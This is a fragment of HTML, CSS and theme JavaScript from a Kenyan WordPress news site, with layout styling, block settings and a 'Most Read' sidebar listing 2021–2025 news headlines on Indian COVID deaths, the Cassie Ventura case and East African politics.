				}html:not([class*='ie']) .tdi_73_55d .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_73_55d .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_73_55d .tdb-block-inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_73_55d .td-module-container:before{
					bottom: -18px;
				}.tdi_73_55d .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_73_55d .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_73_55d .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_73_55d .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_73_55d .td_module_wrap{
					padding-left: 14px;
					padding-right: 14px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_73_55d .tdb-block-inner{
					margin-left: -14px;
					margin-right: -14px;
				}.tdi_73_55d .td-module-container:before{
					bottom: -18px;
				}.tdi_73_55d .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_73_55d .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_73_55d .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_73_55d .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_73_55d .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_73_55d .td-module-container:before{
					bottom: -18px;
				}.tdi_73_55d .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_73_55d .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_73_55d .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_73_55d = new tdBlock();
block_tdi_73_55d.id = "tdi_73_55d";
block_tdi_73_55d.atts = '{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJsYW5kc2NhcGUiOiI0MCIsInBvcnRyYWl0IjoiMjgifQ==","modules_category":"image","show_excerpt":"none","show_btn":"none","ajax_pagination":"numbered","tag_slug":"marekani","separator":"","custom_title":"","custom_url":"","block_template_id":"","mc1_tl":"","mc1_el":"","limit":"","offset":"","post_ids":"","sort":"","ajax_pagination_infinite_stop":"","container_width":"","m_padding":"","m_radius":"","all_modules_space":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","show_author":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","show_review":"inline-block","review_size":"2.5","show_com":"block","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_family":"","f_pag_font_size":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_text":"","pag_h_text":"","pag_a_text":"","pag_bg":"","pag_h_bg":"","pag_a_bg":"","pag_border":"","pag_h_border":"","pag_a_border":"","el_class":"","tdc_css":"","td_column_number":2,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_73_55d","tdc_css_class":"tdi_73_55d","tdc_css_class_style":"tdi_73_55d_rand_style"}';
block_tdi_73_55d.td_column_number = "2";
block_tdi_73_55d.block_type = "tdb_loop";
block_tdi_73_55d.post_count = "1";
block_tdi_73_55d.found_posts = "1";
block_tdi_73_55d.header_color = "";
block_tdi_73_55d.ajax_pagination_infinite_stop = "";
block_tdi_73_55d.max_num_pages = "1";
tdBlocksArray.push(block_tdi_73_55d);
</script><div  id=tdi_73_55d class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://jmbasha.com/category/news-updates/" class="td-post-category">News Updates</a>                        <div class="td-module-thumb"><a href="https://jmbasha.com/a-new-estimate-of-corona-virus-deaths-in-india-could-be-twice-of-2021s-global-toll/" rel="bookmark" class="td-image-wrap" title="A NEW ESTIMATE OF CORONA VIRUS DEATHS IN INDIA COULD BE TWICE OF 2021’S GLOBAL TOLL"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2021/07/iNDIAA.png" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/a-new-estimate-of-corona-virus-deaths-in-india-could-be-twice-of-2021s-global-toll/" rel="bookmark" title="A NEW ESTIMATE OF CORONA VIRUS DEATHS IN INDIA COULD BE TWICE OF 2021’S GLOBAL TOLL">A NEW ESTIMATE OF CORONA VIRUS DEATHS IN INDIA COULD BE TWICE OF 2021’S GLOBAL TOLL</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-29T14:14:20+00:00" >July 29, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/a-new-estimate-of-corona-virus-deaths-in-india-could-be-twice-of-2021s-global-toll/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">If India was to accurately account for all the Covid-19 deaths in the country, it would likely double the confirmed global death toll for...</div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/a-new-estimate-of-corona-virus-deaths-in-india-could-be-twice-of-2021s-global-toll/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_75_987  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_75_987{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td-a-rec td-a-rec-id-sidebar  tdi_76_f77 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_76_f77{
margin-bottom:48px !important;
}

</style><span class="td-adspot-title">- Advertisment -</span><div class="td-all-devices"><a href="#" target="_blank"><img decoding="async" src="https://wymore.co.ke/jmbasha/wp-content/uploads/2020/02/newspaper-rec300@2x.jpg"/></a></div></div><div class="td_block_wrap td_flex_block_1 tdi_77_7cd td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_77_7cd" >
<style>
/* custom css */
.tdi_77_7cd .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_77_7cd .entry-thumb{
					background-position: center 50%;
				}.tdi_77_7cd .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_77_7cd .td-image-container,
				.ie11 .tdi_77_7cd .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_77_7cd .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea;
				}.ie10 .tdi_77_7cd .td-module-meta-info,
				.ie11 .tdi_77_7cd .td-module-meta-info{
				 	flex: 1;
			    }.tdi_77_7cd .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_77_7cd .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_77_7cd .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_77_7cd .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_77_7cd .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_77_7cd .td-post-category{
					display: none;
				}.tdi_77_7cd .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_77_7cd .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_77_7cd .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_77_7cd .td-read-more{
					display: none;
				}.tdi_77_7cd .td-post-author-name{
					display: none;
				}.tdi_77_7cd .entry-review-stars{
					display: inline-block;
				}.tdi_77_7cd .td-icon-star,
                .tdi_77_7cd .td-icon-star-empty,
                .tdi_77_7cd .td-icon-star-half{
					font-size: 15px;
				}.tdi_77_7cd .td-module-comments{
					display: none;
				}.tdi_77_7cd .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_77_7cd .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_77_7cd .td-block-title a,
				.tdi_77_7cd .td-block-title span{
					text-transform:uppercase !important;
				}.tdi_77_7cd .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_77_7cd .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_77_7cd .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_77_7cd .td-module-container:before{
					bottom: -13px;
				}.tdi_77_7cd .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_77_7cd .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_77_7cd .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_77_7cd .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_77_7cd .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_77_7cd .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_77_7cd .td-module-container:before{
					bottom: -10px;
				}.tdi_77_7cd .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_77_7cd .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_77_7cd .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_77_7cd .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_77_7cd .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_77_7cd .td-module-container:before{
					bottom: -13px;
				}.tdi_77_7cd .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_77_7cd .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_77_7cd .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_77_7cd = new tdBlock();
block_tdi_77_7cd.id = "tdi_77_7cd";
block_tdi_77_7cd.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJwb3J0cmFpdCI6IjIwIiwicGhvbmUiOiIyNiIsImFsbCI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","custom_title":"Most Read","ajax_pagination":"","sort":"","f_header_font_transform":"uppercase","video_icon":"24","limit":"4","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_77_7cd","tdc_css_class":"tdi_77_7cd","tdc_css_class_style":"tdi_77_7cd_rand_style"}';
block_tdi_77_7cd.td_column_number = "1";
block_tdi_77_7cd.block_type = "td_flex_block_1";
block_tdi_77_7cd.post_count = "4";
block_tdi_77_7cd.found_posts = "2056";
block_tdi_77_7cd.header_color = "";
block_tdi_77_7cd.ajax_pagination_infinite_stop = "";
block_tdi_77_7cd.max_num_pages = "514";
tdBlocksArray.push(block_tdi_77_7cd);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Read</span></h4></div><div id=tdi_77_7cd class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/" rel="bookmark" class="td-image-wrap" title="‘This Case Proved That Change Is Long Overdue’: Casie"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/07/CASSE-696x391.png"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/" rel="bookmark" title="‘This Case Proved That Change Is Long Overdue’: Casie">‘This Case Proved That Change Is Long Overdue’: Casie</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://jmbasha.com/category/celebrities-news/" class="td-post-category">Celebrity News</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-03T16:30:27+00:00" >July 3, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Cassie Ventura has broken her silence after Sean “Diddy” Combs was found guilty of two out of five counts in his highly publicised sex...</div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/" rel="bookmark" class="td-image-wrap" title="Former Tanzanian President Kikwete Warns Tanzanians On coming Election"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/06/download-1.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/" rel="bookmark" title="Former Tanzanian President Kikwete Warns Tanzanians On coming Election">Former Tanzanian President Kikwete Warns Tanzanians On coming Election</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://jmbasha.com/category/news-updates/" class="td-post-category">News Updates</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-09T15:06:20+00:00" >June 9, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt"></div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/" rel="bookmark" class="td-image-wrap" title="The Main Suspect Of The Death Of Albert Ojwang"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/06/Albert-Ojwang-jmbasha.png"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/" rel="bookmark" title="The Main Suspect Of The Death Of Albert Ojwang">The Main Suspect Of The Death Of Albert Ojwang</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://jmbasha.com/category/news-updates/" class="td-post-category">News Updates</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-09T14:53:38+00:00" >June 9, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Albert Omondi Ojwang, a 32-year-old teacher and influential social media commentator from Homa Bay County, tragically died in police custody on June 8, 2025,...</div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://jmbasha.com/why-every-eye-in-tanzanian-political-system/" rel="bookmark" class="td-image-wrap" title="Why Every Eye In Tanzanian Political System"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/06/samia-jmbasha-696x391.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/why-every-eye-in-tanzanian-political-system/" rel="bookmark" title="Why Every Eye In Tanzanian Political System">Why Every Eye In Tanzanian Political System</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://jmbasha.com/category/news-updates/" class="td-post-category">News Updates</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-09T14:40:06+00:00" >June 9, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/why-every-eye-in-tanzanian-political-system/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Tanzania&#039;s political landscape is currently marked by increasing authoritarianism, with President Samia Suluhu Hassan&#039;s administration facing significant criticism for suppressing opposition, curbing press freedoms,...</div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/why-every-eye-in-tanzanian-political-system/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>    </div>
</div>
<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_78_6b7" class="tdc-zone"><div class="tdc_zone tdi_79_b78  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_79_b78{
                    min-height: 0;
                }
</style><div id="tdi_80_96e" class="tdc-row stretch_row"><div class="vc_row tdi_81_77d  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_81_77d{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_81_77d{
padding-top:54px !important;
padding-bottom:20px !important;
position:relative;
}

.tdi_81_77d .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_81_77d{
padding-top:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_81_77d{
padding-top:44px !important;
}
}

</style>
<div class="tdi_80_96e_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_80_96e_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://wymore.co.ke/jmbasha/wp-content/uploads/2020/02/footer_bg.jpg") !important;
opacity:0.1 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_80_96e_rand_style{
background-color:#111111 !important;
}
 </style></div><div class="vc_column tdi_83_d87  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_83_d87{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_85_886  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_85_886{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner tdi_87_8f5  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_87_8f5{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_popular_categories tdi_88_79f widget widget_categories td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_88_79f" >
<style>
.td-theme-wrap .tdi_88_79f .td-block-title > *,
